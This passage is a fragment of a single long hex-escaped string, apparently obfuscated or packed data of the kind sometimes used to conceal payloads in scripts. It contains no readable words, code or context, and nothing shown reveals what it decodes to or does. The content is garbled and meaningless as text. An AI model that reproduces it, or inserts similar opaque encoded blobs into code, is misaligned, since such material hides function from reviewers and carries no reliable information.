5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c